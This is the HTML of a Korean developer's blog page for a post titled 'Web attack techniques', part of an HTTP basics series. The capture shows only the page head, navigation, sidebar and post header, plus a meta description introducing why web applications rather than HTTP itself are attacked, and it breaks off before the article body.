

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blog.sonim1.com/103
body_size: 117323
content:
<!DOCTYPE html>
<html lang="ko" prefix="og: http://ogp.me/ns#">
	                                                                <head itemscope itemtype="http://schema.org/WebSite">
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":936096,"name":"sonim1","title":"Kendrick's Blog","isDormancy":false,"nickName":"손님1(Kendrick)","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://blog.sonim1.com/103","DEFAULT_URL":"https://blog.sonim1.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = {"entryId":103,"isAuthor":false,"categoryId":639117,"categoryLabel":"Programming learning/HTTP Basic"};
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://blog.sonim1.com",
    tistoryUrl: "https://sonim1.tistory.com",
    manageUrl: "https://sonim1.tistory.com/manage",
    token: "aUhPyR64QYdsxilBDyBxUzO8e2gk9wQmbFLoni3likapGaEBcH6OW5hvdQAXCpDn"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- GoogleAnalytics - START -->
        <script src="https://www.googletagmanager.com/gtag/js?id=UA-73939130-1" async="async"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config','UA-73939130-1', {
    cookie_domain: 'sonim1.tistory.com',
    cookie_flags: 'max-age=0;domain=.tistory.com',
    cookie_expires: 7 * 24 * 60 * 60 // 7 days, in seconds
});</script>

        <!-- GoogleAnalytics - END -->

<!-- MetaTag - START -->
<meta name="naver-site-verification" content="71b68b967896901af651f4d8cd8ed2e5b67970b3"/>
<!-- MetaTag - END -->

<!-- System - START -->
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-8415048658508422"></script>
<!-- System - END -->

        <!-- GoogleSearchConsole - START -->
        
<!-- BEGIN GOOGLE_SITE_VERIFICATION -->
<meta name="google-site-verification" content="s-TEuZSFnhRmrGGVh8hHXvkO2f7hyccGhYIrlw6SMro"/>
<!-- END GOOGLE_SITE_VERIFICATION -->

        <!-- GoogleSearchConsole - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="google-adsense-account" content="ca-pub-8415048658508422"/>
<meta name="description" content="웹 공격 기술HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다. 문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의 리소스입니다 이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.보안기능이 없는 HTTP위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :) 그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다. 웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다. 하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는.."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://blog.sonim1.com/103"/>
<meta property="og.article.author" content="손님1(Kendrick)"/>
<meta property="og:site_name" content="Kendrick's Blog"/>
<meta property="og:title" content="14. 웹공격 기술"/>
<meta name="by" content="손님1(Kendrick)"/>
<meta property="og:description" content="웹 공격 기술HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다. 문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의 리소스입니다 이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.보안기능이 없는 HTTP위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :) 그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다. 웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다. 하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는.."/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F247C2F3657142C9722"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="14. 웹공격 기술"/>
<meta name="twitter:description" content="웹 공격 기술HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다. 문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의 리소스입니다 이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.보안기능이 없는 HTTP위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :) 그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다. 웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다. 하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는.."/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F247C2F3657142C9722"/>
<meta content="https://blog.sonim1.com/103" property="dg:plink" content="https://blog.sonim1.com/103"/>
<meta name="plink"/>
<meta name="title" content="14. 웹공격 기술"/>
<meta name="article:media_name" content="Kendrick's Blog"/>
<meta property="article:mobile_url" content="https://blog.sonim1.com/m/103"/>
<meta property="article:pc_url" content="https://blog.sonim1.com/103"/>
<meta property="article:mobile_view_url" content="https://sonim1.tistory.com/m/103"/>
<meta property="article:pc_view_url" content="https://sonim1.tistory.com/103"/>
<meta property="article:talk_channel_view_url" content="https://blog.sonim1.com/m/103"/>
<meta property="article:pc_service_home" content="https://www.tistory.com"/>
<meta property="article:mobile_service_home" content="https://www.tistory.com/m"/>
<meta property="article:txid" content="936096_103"/>
<meta property="article:published_time" content="2016-04-18T09:39:25+09:00"/>
<meta property="og:regDate" content="20160418093925"/>
<meta property="article:modified_time" content="2017-04-17T10:07:36+09:00"/>
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/uselessPMargin.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

                
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		<meta name="author" content="손님1(Kendrick)" />
		<meta itemprop="name" content="Kendrick's Blog"/>
		<meta itemprop="description" content="캐나다 토론토에서 일하는 개발자 입니다. 
프로그래밍 관련 아티클을 다룹니다."/>
		<!-- 웹사이트 주소 정보: 본인 블로그 주소로 변경하세요. -->
		<meta itemprop="url" content="http://photobit.tistory.com"/>
		<meta itemprop="creator accountablePerson" content="손님1(Kendrick)"/>
		<meta name="naver-site-verification" content="dbfcb1c7260eaf3cb79adf2b6544d9a5a1297ccd"/>
		<meta name="google-site-verification" content="s-TEuZSFnhRmrGGVh8hHXvkO2f7hyccGhYIrlw6SMro" />
		<title>14. 웹공격 기술</title>

		<link rel="shortcut icon" type="image/x-icon" href="https://blog.sonim1.com/favicon.ico" />
		<link rel="alternate" type="application/rss+xml" title="Kendrick's Blog" href="https://sonim1.tistory.com/rss" />
		<link rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/936096/skin/style.css?_version_=1662953640">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

		<!--[if lt IE 9]>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<![endif]-->
		<!--[if gte IE 9]><!-->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
		<!--<![endif]-->
		<!-- <script type="text/javascript" src="./images/shCore.js"></script>
		<script type="text/javascript" src="./images/shLegacy.js"></script>
		<script type="text/javascript" src="./images/shBrushBash.js"></script>
		<script type="text/javascript" src="./images/shBrushCpp.js"></script>
		<script type="text/javascript" src="./images/shBrushCSharp.js"></script>
		<script type="text/javascript" src="./images/shBrushCss.js"></script>
		<script type="text/javascript" src="./images/shBrushDelphi.js"></script>
		<script type="text/javascript" src="./images/shBrushDiff.js"></script>
		<script type="text/javascript" src="./images/shBrushGroovy.js"></script>
		<script type="text/javascript" src="./images/shBrushJava.js"></script>
		<script type="text/javascript" src="./images/shBrushJScript.js"></script>
		<script type="text/javascript" src="./images/shBrushPhp.js"></script>
		<script type="text/javascript" src="./images/shBrushPlain.js"></script>
		<script type="text/javascript" src="./images/shBrushPython.js"></script>
		<script type="text/javascript" src="./images/shBrushRuby.js"></script>
		<script type="text/javascript" src="./images/shBrushScala.js"></script>
		<script type="text/javascript" src="./images/shBrushSql.js"></script>
		<script type="text/javascript" src="./images/shBrushVb.js"></script>
		<script type="text/javascript" src="./images/shBrushXml.js"></script>
		<link type="text/css" rel="stylesheet" href="./images/shCore.css">
-->
		<link type="text/css" rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/936096/skin/images/shThemeDefault.css?_version_=1662953640">
		<script type="text/javascript">
<!--		SyntaxHighlighter.all(); -->
		</script>
		<script data-ad-client="ca-pub-8415048658508422" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
                
                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/revenue.css"/>
<link rel="canonical" href="https://blog.sonim1.com/103"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@id":"https://blog.sonim1.com/103","name":null},"url":"https://blog.sonim1.com/103","headline":"14. 웹공격 기술","description":"웹 공격 기술HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다. 문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의 리소스입니다 이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.보안기능이 없는 HTTP위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :) 그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다. 웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다. 하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는..","author":{"@type":"Person","name":"손님1(Kendrick)","logo":null},"image":{"@type":"ImageObject","url":"https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F247C2F3657142C9722","width":"800px","height":"800px"},"datePublished":"2016-04-18T09:39:25+09:00","dateModified":"2017-04-17T10:07:36+09:00","publisher":{"@type":"Organization","name":"TISTORY","logo":{"@type":"ImageObject","url":"https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png","width":"800px","height":"800px"}}}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>

                
                </head>
	                                                <body id="tt-body-page" class="blog" itemscope itemtype="http://schema.org/Blog" >
                
                
                
	

	<div class="wrapper">
		<!-- C. sidebar 영역 -->
		<div class="sidebar">
			<!-- 1-1. 블로그 제목 -->
			<div class="blog-header">
				<h1 class="blog-title">
					<a href="https://blog.sonim1.com/" title="Kendrick's Blog — A personal blog" rel="home">Kendrick's Blog</a>
				</h1>
				<!-- header 기본 정보: 원하는 내용으로 변경하세요. -->
				<h3 class="blog-description">
					Kendrick B. Jung</br>bumfoo@gmail.com</br></br>
			
			<a href="https://github.com/sonim1" target="_blank"><i class="sidebar-button-icon fa fa-lg fa-github" alt="Github"></i></a>
			<a href="https://www.linkedin.com/in/sonim1/" target="_blank"><i class="sidebar-button-icon fa fa-lg fa-linkedin-square"></i></a>
			<a href="https://sonim1.com" target="_blank"><i class="sidebar-button-icon fa fa-lg fa-user"></i></a>
			<a href="https://journey.sonim1.com" target="_blank"><i class="sidebar-button-icon fa fa-lg fa-plane"></i></a>
			<a href="https://www.youtube.com/bumfoo/videos" target="_blank"><i class="sidebar-button-icon fa fa-lg fa-brands fa-youtube"></i></a>
			</h3>
			</div> <!-- /blog-header -->

			<!-- 모바일 헤더 -->
			<div class="nav-toggle toggle">
				<p>
					<span class="show">menu</span>
					<span class="hide">menu</span>
				</p>

				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="clear"></div>
				</div>
			</div> <!-- /nav-toggle -->

			<div class="blog-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<!-- 3-5. 카테고리 -->
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 분류 전체보기 </a>
  <ul class="category_list"><li class=""><a href="/category/Notice" class="link_item"> Notice </a></li>
<li class=""><a href="/category/Programming%20learning" class="link_item"> Programming learning </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Programming%20learning/About%20JavaScript" class="link_sub_item"> About JavaScript </a></li>
<li class=""><a href="/category/Programming%20learning/Algorithms" class="link_sub_item"> Algorithms </a></li>
<li class=""><a href="/category/Programming%20learning/CSS" class="link_sub_item"> CSS </a></li>
<li class=""><a href="/category/Programming%20learning/Design%20Patterns" class="link_sub_item"> Design Patterns </a></li>
<li class=""><a href="/category/Programming%20learning/Functional%20Programming" class="link_sub_item"> Functional Programming </a></li>
<li class=""><a href="/category/Programming%20learning/HTTP%20Basic" class="link_sub_item"> HTTP Basic </a></li>
<li class=""><a href="/category/Programming%20learning/Linux" class="link_sub_item"> Linux </a></li>
<li class=""><a href="/category/Programming%20learning/React" class="link_sub_item"> React </a></li>
<li class=""><a href="/category/Programming%20learning/UI%20Development" class="link_sub_item"> UI Development </a></li>
<li class=""><a href="/category/Programming%20learning/Canvas%20Tutorial" class="link_sub_item"> Canvas Tutorial </a></li>
</ul>
</li>
<li class=""><a href="/category/Conference%20Reviews" class="link_item"> Conference Reviews </a></li>
<li class=""><a href="/category/Tips" class="link_item"> Tips </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Tips/C%23" class="link_sub_item"> C# </a></li>
<li class=""><a href="/category/Tips/DB%2C%20SQL%20Tips" class="link_sub_item"> DB, SQL Tips </a></li>
<li class=""><a href="/category/Tips/ES6" class="link_sub_item"> ES6 </a></li>
<li class=""><a href="/category/Tips/Node.js" class="link_sub_item"> Node.js </a></li>
<li class=""><a href="/category/Tips/React%20%26%20Redux" class="link_sub_item"> React &amp; Redux </a></li>
<li class=""><a href="/category/Tips/ETC" class="link_sub_item"> ETC </a></li>
</ul>
</li>
<li class=""><a href="/category/Book%20Reviews" class="link_item"> Book Reviews </a></li>
<li class=""><a href="/category/My%20works%20" class="link_item"> My works  </a></li>
<li class=""><a href="/category/Dev%20Culture" class="link_item"> Dev Culture </a></li>
<li class=""><a href="/category/DevOps" class="link_item"> DevOps </a></li>
</ul>
</li>
</ul>

				<hr>
				<!-- 1-2. 블로그 메뉴 -->
				<ul>
					<li>
						<ul>
							<li class="t_menu_guestbook last"><a href="https://sonim1.tistory.com/guestbook">Guest Book</a></li>
						</ul>
					</li>
				</ul>
				<div class="clear"></div>
			</div> <!-- /blog-menu -->

			<!-- 모바일 메뉴 -->
			<div class="mobile-menu" style="display: none;">
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 분류 전체보기 </a>
  <ul class="category_list"><li class=""><a href="/category/Notice" class="link_item"> Notice </a></li>
<li class=""><a href="/category/Programming%20learning" class="link_item"> Programming learning </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Programming%20learning/About%20JavaScript" class="link_sub_item"> About JavaScript </a></li>
<li class=""><a href="/category/Programming%20learning/Algorithms" class="link_sub_item"> Algorithms </a></li>
<li class=""><a href="/category/Programming%20learning/CSS" class="link_sub_item"> CSS </a></li>
<li class=""><a href="/category/Programming%20learning/Design%20Patterns" class="link_sub_item"> Design Patterns </a></li>
<li class=""><a href="/category/Programming%20learning/Functional%20Programming" class="link_sub_item"> Functional Programming </a></li>
<li class=""><a href="/category/Programming%20learning/HTTP%20Basic" class="link_sub_item"> HTTP Basic </a></li>
<li class=""><a href="/category/Programming%20learning/Linux" class="link_sub_item"> Linux </a></li>
<li class=""><a href="/category/Programming%20learning/React" class="link_sub_item"> React </a></li>
<li class=""><a href="/category/Programming%20learning/UI%20Development" class="link_sub_item"> UI Development </a></li>
<li class=""><a href="/category/Programming%20learning/Canvas%20Tutorial" class="link_sub_item"> Canvas Tutorial </a></li>
</ul>
</li>
<li class=""><a href="/category/Conference%20Reviews" class="link_item"> Conference Reviews </a></li>
<li class=""><a href="/category/Tips" class="link_item"> Tips </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Tips/C%23" class="link_sub_item"> C# </a></li>
<li class=""><a href="/category/Tips/DB%2C%20SQL%20Tips" class="link_sub_item"> DB, SQL Tips </a></li>
<li class=""><a href="/category/Tips/ES6" class="link_sub_item"> ES6 </a></li>
<li class=""><a href="/category/Tips/Node.js" class="link_sub_item"> Node.js </a></li>
<li class=""><a href="/category/Tips/React%20%26%20Redux" class="link_sub_item"> React &amp; Redux </a></li>
<li class=""><a href="/category/Tips/ETC" class="link_sub_item"> ETC </a></li>
</ul>
</li>
<li class=""><a href="/category/Book%20Reviews" class="link_item"> Book Reviews </a></li>
<li class=""><a href="/category/My%20works%20" class="link_item"> My works  </a></li>
<li class=""><a href="/category/Dev%20Culture" class="link_item"> Dev Culture </a></li>
<li class=""><a href="/category/DevOps" class="link_item"> DevOps </a></li>
</ul>
</li>
</ul>

				<!--<ul><li></li></ul>-->
			</div> <!-- /mobile-menu -->

			<!-- 위젯 -->
			<div class="widgets" role="complementary">
				            
					<!-- 3-4. 검색 -->
					<div class="widget widget_search">
						<div class="widget-content">
							<div class="searchform">
								
								<input type="search" name="search" value="" placeholder="Search" id="s" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }"/>
								<a href="javascript:{}" onclick="try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {}" title="Search" class="searchsubmit">Submit</a>
								
							</div>
						</div>
						<div class="clear"></div>
					</div>
					
					<!-- 3-6. 태그박스 -->
					<div class="widget widget_tag_cloud">
						<div class="widget-content">
							<h3 class="widget-title">Tag Box</h3>
							<div class="tagcloud">
								
									<a href="/tag/SQL" class="cloud4">SQL</a>
								
									<a href="/tag/dom" class="cloud4">dom</a>
								
									<a href="/tag/Books" class="cloud4">Books</a>
								
									<a href="/tag/rendering" class="cloud4">rendering</a>
								
									<a href="/tag/grid%20layout" class="cloud4">grid layout</a>
								
									<a href="/tag/emocon" class="cloud4">emocon</a>
								
									<a href="/tag/FR" class="cloud4">FR</a>
								
									<a href="/tag/http" class="cloud3">http</a>
								
									<a href="/tag/heroku" class="cloud4">heroku</a>
								
									<a href="/tag/es6" class="cloud4">es6</a>
								
									<a href="/tag/JavaScript" class="cloud1">JavaScript</a>
								
									<a href="/tag/React" class="cloud3">React</a>
								
									<a href="/tag/SublimeText" class="cloud4">SublimeText</a>
								
									<a href="/tag/webpack" class="cloud4">webpack</a>
								
									<a href="/tag/functional%20programming" class="cloud4">functional programming</a>
								
									<a href="/tag/css" class="cloud3">css</a>
								
									<a href="/tag/linux" class="cloud4">linux</a>
								
									<a href="/tag/MSSQL" class="cloud4">MSSQL</a>
								
									<a href="/tag/github" class="cloud4">github</a>
								
									<a href="/tag/redux" class="cloud4">redux</a>
								
							</div>
						</div>
						<div class="clear"></div>
					</div>
					
					<!-- 3-11. 달력 -->
					<!-- <div class="widget widget_recent_entries">
						<div class="widget-content">
							<h3 class="widget-title">달력</h3>
							
						</div>
						<div class="clear"></div>
					</div>
					</s_sidebar_element>
					<s_sidebar_element>-->
					<!-- 3-3. 관리자 메뉴 -->
					<div class="widget widget_admin">
						<div class="widget-content">
							<h3 class="widget-title">Admin</h3>
							<span><a href="https://sonim1.tistory.com/manage">티스토리 관리</a></span><br/>
							<span><a href="https://sonim1.tistory.com/manage/entry/post">티스토리 글쓰기</a></span><br/>
							<span class="total">Total :  | </span>
							<span class="today">Today : </span>
						</div>
						<div class="clear"></div>
					</div>
					
			</div><!-- /widgets -->
		</div><!-- /sidebar -->

		<!-- B. content 영역 -->
		<div class="content">
			<div class="homespace">
 
			</div>
			<div class="posts">
				

				

				

				

				                
                    
				<!-- 2-8. 글 -->

					

					
					<!-- 글 퍼머링크 -->
					<div class="post has-featured-image" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">

						<!-- 글 대표이미지 -->
						<div class="featured-media hidden">
							<img src="https://tistory1.daumcdn.net/tistory/936096/skin/images/1px-white.png">
							<div class="media-caption-container">
								<p class="media-caption"></p>
							</div>
						</div>

						<!-- 2-8-1. 글 관련 정보 : 글제목, 카테고리, 날짜, 관리자 -->
						<div class="post-inner">
							<div class="post-header">
								<p class="post-categories">
									<a href="/category/Programming%20learning/HTTP%20Basic" rel="category tag">Programming learning/HTTP Basic</a>
								</p>
								<h2 class="post-title" itemprop="headline">
									<a href="/103" rel="bookmark" title="14. 웹공격 기술" itemprop="url">14. 웹공격 기술</a>
								</h2>
								<div class="post-meta">
									<meta itemprop="datePublished" content="2016. 4. 18. 09:39"/>
									<span class="post-date"><a href="/103" title="14. 웹공격 기술">2016. 4. 18. 09:39</a></span>
									<span class="date-sep"> / </span>
									<span class="post-author" itemprop="author">
										<span itemscope itemtype="http://schema.org/Person">
											<span itemprop="name">
												<a href="https://blog.sonim1.com/" title="Posts by 손님1(Kendrick)" rel="author">손님1(Kendrick)</a>
											</span>
										</span>
									</span>
									
